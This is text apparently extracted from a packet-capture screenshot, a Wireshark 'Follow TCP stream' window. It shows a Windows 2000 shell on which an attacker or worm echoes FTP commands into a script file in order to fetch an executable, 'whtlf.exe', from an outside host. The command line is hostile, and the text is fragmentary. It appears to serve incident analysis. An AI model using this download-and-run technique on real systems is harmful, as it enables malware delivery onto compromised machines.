 Follow TCP stream
Stream Content
Microsoft Windows 2000 [Version 5.00.2195]echo open .157 21093 > o&echo use
(C) Copyright 1985-2000 Microsoft Corp.
C:\WINNT\system32>echo open .157 21093 > o&echo user 1 1 >> o &echo get bli
whtlf.exe
Save As Print Entire conversation (354 bytes) ASCII EBCDIC Hex Dump C Arrays
Filter out this stream Close